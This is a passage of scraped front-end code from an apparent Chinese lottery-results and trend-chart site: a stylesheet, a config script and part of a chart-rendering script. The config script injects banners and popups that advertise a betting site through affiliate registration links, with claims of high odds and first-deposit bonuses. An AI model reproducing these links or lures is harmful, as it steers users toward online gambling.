.checkTitle{background:#fff;border-top-left-radius:.1053rem;border-top-right-radius:.1053rem;display:block;height:.5rem;line-height:.5rem;color:#fb8e19}.loteyPage .Page_main .Page_content{border-bottom-left-radius:.1053rem;border-bottom-right-radius:.1053rem;height:auto!important;max-height:75%;overflow:scroll;margin-bottom:.1053rem}.loteyPage .Page_main .reset{background:#fff;border-radius:.1053rem;height:.526rem;line-height:.526rem}.loteyPage#zhfx_lz .Page_content{display:none}.loteyPage#gcCheckqisho .Page_main,.loteyPage#tiaojian_singtaizs .Page_main,.loteyPage#tiaojian_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{background:#fff;height:auto;max-height:72%;border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.loteyPage#gcCheckqisho .Page_main .showms,.loteyPage#tiaojian_singtaizs .Page_main .showms,.loteyPage#tiaojian_wzzs .Page_main .showms,.loteyPage#zhfx_lz .Page_main .showms{display:block}.loteyPage#gcCheckqisho .Page_main .Page_content,.loteyPage#tiaojian_singtaizs .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content,.loteyPage#zhfx_lz .Page_main .Page_content{padding:3%;margin-bottom:0;height:100%}.loteyPage#gcCheckqisho .Page_main .Page_content .text_kong,.loteyPage#tiaojian_singtaizs .Page_main .Page_content .text_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content .text_kong,.loteyPage#zhfx_lz .Page_main .Page_content .text_kong{margin-right:15%;margin-left:0}.loteyPage#gcCheckqisho .Page_main .Page_content p,.loteyPage#tiaojian_singtaizs .Page_main .Page_content p,.loteyPage#tiaojian_wzzs .Page_main .Page_content p,.loteyPage#zhfx_lz .Page_main .Page_content p{clear:both;text-align:left;height:.25rem;line-height:.25rem;margin-bottom:.1rem}.loteyPage#gcCheckqisho .Page_main .Page_content p span,.loteyPage#tiaojian_singtaizs .Page_main .Page_content p span,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span,.loteyPage#zhfx_lz .Page_main .Page_content p span{margin-right:.3rem;color:#7c7c7c}.loteyPage#gcCheckqisho .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_singtaizs .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span.span_kong,.loteyPage#zhfx_lz .Page_main .Page_content p span.span_kong{margin-right:.55rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul,.loteyPage#zhfx_lz .Page_main .Page_content ul{padding-top:.05rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul.marginTop,.loteyPage#zhfx_lz .Page_main .Page_content ul.marginTop{overflow:hidden;font-size:0}.loteyPage#gcCheckqisho .Page_main .Page_content ul li,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li,.loteyPage#zhfx_lz .Page_main .Page_content ul li{float:left;width:22%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2%;border:1px solid #e4e3e8;margin-bottom:.2rem;border-radius:.03rem;display:inline-block;box-sizing:border-box}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj{border-color:#fb8e19;color:#fb8e19;position:relative}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;margin-left:-.08rem;width:.16rem;height:.16rem;background:url(../img/cltj_img/icon-168index.png) 0 -.25rem no-repeat;background-size:3.33rem}.loteyPage#gcCheckqisho .Page_main .btngrulp,.loteyPage#tiaojian_singtaizs .Page_main .btngrulp,.loteyPage#tiaojian_wzzs .Page_main .btngrulp,.loteyPage#zhfx_lz .Page_main .btngrulp{height:.5rem;position:relative;bottom:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span,.loteyPage#tiaojian_singtaizs .Page_main .btngrulp span,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span,.loteyPage#zhfx_lz .Page_main .btngrulp span{width:50%;height:100%;line-height:.5rem;font-size:.16rem;float:left;margin:0;padding:0;box-sizing:border-box;border-radius:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span.reset,.loteyPage#tiaojian_singtaizs .Page_main .btngrulp span.reset,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.reset,.loteyPage#zhfx_lz .Page_main .btngrulp span.reset{background:#f0f0f0;color:#2f76f6}.loteyPage#gcCheckqisho .Page_main .btngrulp span.sure,.loteyPage#tiaojian_singtaizs .Page_main .btngrulp span.sure,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.sure,.loteyPage#zhfx_lz .Page_main .btngrulp span.sure{background:#fb8e19;color:#fff}.loteyPage#tiaojian_singtaizs .Page_main,.loteyPage#tiaojian_wzzs .Page_main{position:relative;height:auto;max-height:45%;margin-top:1.10533rem}.loteyPage#tiaojian_singtaizs .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content{height:auto;max-height:51%}.loteyPage#gcCheckqisho .Page_main,.loteyPage#rank_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{margin-top:.9rem}.loteyPage#periods_wzzs .checkTitle,.loteyPage#rank_singtaizs .checkTitle{border-bottom:1px solid #ededed}.loteyPage#periods_wzzs ul,.loteyPage#rank_singtaizs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#periods_wzzs ul li,.loteyPage#rank_singtaizs ul li{width:100%;height:.5rem;line-height:.5rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#periods_wzzs ul li.checked,.loteyPage#rank_singtaizs ul li.checked{color:#fb8e19}.loteyPage#periods_wzzs ul li:first-child,.loteyPage#rank_singtaizs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .Page_content{max-height:60%!important}.loteyPage#rank_wzzs .checkTitle{height:.4rem;line-height:.4rem;border-bottom:1px solid #ededed}.loteyPage#rank_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#rank_wzzs ul li{width:100%;height:.5rem;line-height:.5rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#rank_wzzs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .reset{height:.5rem;line-height:.5rem}.loteyPage#periods_wzzs .Page_main,.loteyPage#rank_singtaizs .Page_main{margin-top:26%}#touchlongmove{-webkit-transform:translateZ(0);transform:translateZ(0);height:58.5%;top:-100%;background:#f2f2f2}#touchlongmove.gotop{top:2.5rem}#touchlongmove .page_main{width:100%;height:100%;background:#f2f2f2;bottom:0;left:0}canvas{z-index:0!important}.tabBox{width:100%;position:absolute;left:0;z-index:1!important;background:#f2f2f2;transition:height .3s linear;height:0;overflow:scroll}.tabBox.hasheight{height:auto}.tabBox .item{border:1px solid #cbcbcb;line-height:.44rem;color:#666;font-size:.13rem;float:left;margin-left:.15rem;width:1.05rem;margin-top:.15rem;background:#fff;text-align:center;padding:0}.tabBox .item span{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;margin:0;display:block;white-space:nowrap;width:100%}.tabBox .item.checkedbl{color:#fff!important;background:#fb8e19;border-color:#fb8e19;border-radius:3px}.tabBox .item:last-child{margin-bottom:.4rem}#singtai_content tbody tr td{white-space:nowrap;height:.26rem!important}#singtai_content tbody tr td .orcls{background:#f2b653!important}#singtai_content tbody tr td:first-child{width:15%}#singtai_content tbody tr td:nth-child(2),#singtai_content tbody tr td:nth-child(3),#singtai_content tbody tr td:nth-child(4){width:6%}#singtai_content tbody tr td:nth-child(n+5){width:8.3%}#singtai_content tbody tr td.hot span{width:.25rem!important;height:.25rem!important;line-height:.25rem!important}.singtaizs .Pattern span{margin-left:.4rem!important}.singtaizs .tiaojian_singtai{border-right:0!important;margin-right:.1rem}.loadmore{display:block;width:100%;height:.4rem;line-height:.4rem;background:#f0eff5;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/lib/config.js
body_size: 3248
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn1066.com/mobile6/auth/register?aff=dsn6&a=60926')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn1066.com/mobile6/auth/register?aff=dsn6&a=60926' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn1066.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn1066.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/ssc/index.js
body_size: 16948
content:
function bodyHtmlvis() {}

function bodyHtmlhide() {}

function startVideo() {
    $("#videobox").animate({
        "z-index": "19999"
    }, 10, function() {
        $(".content").animate({
            top: "0"
        }, 300, function() {
            var t = $("iframe").contents().find(".bodybg").height();
            isfirthload = !1, $(".content").animate({
                height: t + 35
            }, 100)
        })
    })
}

function createData() {
    var t = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == t && (t = 0);
    var s = $("#pk10num").find("li").text();
    return {
        preDrawCode: [].slice.call(s),
        id: "#numBig",
        counttime: t,
        preDrawIssue: $(".preDrawIssue").text(),
        drawTime: "",
        sumNum: $("#headerData").find(".longhu li:nth-child(4)").text(),
        sumSingleDouble: $("#headerData").find(".longhu li:nth-child(5)").text(),
        sumBigSmall: $("#headerData").find(".longhu li:nth-child(6)").text(),
        dragonTiger: $("#headerData").find(".longhu li:nth-child(1)").text()
    }
}

function eachconten_lhzs(t) {
    $("#trend_table2_gyhzs tbody tr:not([class])").remove(), $(t).each(function(t, s) {
        if (10036 == lotCode) a = config.showrows;
        else var a = 200;
        if (t >= a) return !1;
        var e = s.issue,
            i = s.code.split(",");
        i = "<span style='color:red'>" + i[0] + "</span>&nbsp;&nbsp; " + i[1] + "&nbsp;&nbsp;" + i[2] + "&nbsp;&nbsp;" + i[3] + " &nbsp;&nbsp;<span style='color:red'>" + i[4] + "</span>";
        var l = s.array,
            n = "",
            o = "",
            d = l.slice(l.length - 3);
        o += "<tr><td class='nohide'>" + e + "</td><td class='nohide'>" + i + "</td>", $(d).each(function(t) {
            this > 0 ? o += "<td class='hot_gyh'><span style='background:#1fa6e8'>" + (n = 0 == t ? "龙" : 1 == t ? "虎" : "和") + "</span></td>" : (n = Math.abs(this), o += "<td><span>" + n + "</span></td>")
        }), o += "</tr>", 0 != $("#trend_table2_gyhzs tbody tr.clospan_gyh:first").length ? $("#trend_table2_gyhzs tbody tr.clospan_gyh:first").before(o) : $("#trend_table2_gyhzs tbody").append(o)
    })
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 2; e < a; e++)
        for (var i = 0; i <= s; i++) {
            var l = t.eq(i).children("td").eq(e);
            if (l.hasClass("hot_gyh")) break;
            l.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($("#tiaojian_gyh .yilo_gyh").hasClass("hmqhlzHMAct") ? $("#trend_table2_gyhzs tbody tr td span").show() : ($(".fancongcls_gyh span").hide(), $("#trend_table2_gyhzs tbody tr td:not([class]) span").hide(), $(".showspan span").hide()), $("#tiaojian_gyh .fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2, a = t.length - 5; s < a; s += 5) $(t[s]).after("<tr class='line_gyh'><td colspan='5'></td></tr>")
    } else $(".line_gyh").remove();
    $("#tiaojian_gyh .fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : $(".fancongcls_gyh").removeClass("fancongcls_gyh").addClass("showspan"), $("#tiaojian_gyh .caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    })
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    })
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    })
}

function typeOf_lhlz(t, s) {
    if ("code" == s) switch (1 * t) {
        case 1:
            return "号码 0";
        case 2:
            return "号码 1";
        case 3:
            return "号码 2";
        case 4:
            return "号码 3";
        case 5:
            return "号码 4";
        case 6:
            return "号码 5";
        case 7:
            return "号码 6";
        case 8:
            return "号码 7";
        case 9:
            return "号码 8";
        case 10:
            return "号码 9"
    }
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            i = $(".state_dsdx").attr("id");
        "daxiao" == i ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == i && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    })
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function fancongshow() {
    for (var t = $(".table_hamafb tbody tr"), s = (t = t.slice(0, t.length - 6)).length, a = t.filter(":first").children("td").size(), e = 2; e < a; e++)
        for (var i = 0; i <= s; i++) {
            var l = t.eq(i).children("td").eq(e);
            if (l.hasClass("hot")) break;
            l.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($("#tiaojian_wzzs .yilo").hasClass("check_tj") ? ($("td").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $("#tiaojian_wzzs .caix").hasClass("check_tj") ? $(".wezizs .hamafb").hasClass("checkspan") && ($(".wezizs canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $("#tiaojian_wzzs .fancong").hasClass("check_tj") ? fancongshow_dwzs() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $("#tiaojian_wzzs .fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function eachcontent(t) {
    var s = "",
        a = 1 * $("#rank_wzzs .checked").attr("data-text");
    $(t).each(function(t) {
        s += "<tr>";
        var e = this.code.split(","),
            i = this.array.slice(0, 10);
        s += " <td>" + this.issue.slice(4) + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var l = 0; l < i.length; l++) 1 * i[l] > 0 || 1 * i[l] == 0 ? s += "<td class='hot'><span name='hotSpan'>" + i[l] + "</span></td>" : s += "<td><span>" + Math.abs(i[l]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + weizifooter)
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = $("#zhfx_lz .showms .mosh .show_lohu"), a = 0; a < t.length; a++) {
        var e = $(t[a]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var a = $(this).attr("data-text");
            $("." + a).each(function(t, s) {
                $(s).hasClass(e) && $(s).show()
            })
        })
    }
    s.hasClass("check_tj") && t.hasClass("check_tj") && $(".luzufx .longhuShow").show()
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function assclass(t) {
    return (t *= 1) >= 15 && t <= 30 ? "rednum_tj" : t >= 31 && t <= 40 ? "bluenum_tj" : t >= 41 && t <= 50 ? "greennum_tj" : ""
}

function fancongshow() {
    for (var t = $("#singtai_content tbody tr"), s = (t = t.slice(0, t.length - 6)).length, a = t.filter(":first").children("td").size(), e = 4; e < a; e++)
        for (var i = 0; i <= s; i++) {
            var l = t.eq(i).children("td").eq(e);
            if (l.hasClass("hot")) break;
            l.addClass("fancongcls")
        }
}

function fancongshow_dwzs() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $("#trend_table2 tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (i = 0; i <= t && !(l = e.eq(i).children("td").eq(a)).hasClass("hot"); i++) l.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var i = 0; i <= t; i++) {
            var l = e.eq(i).children("td").eq(a);
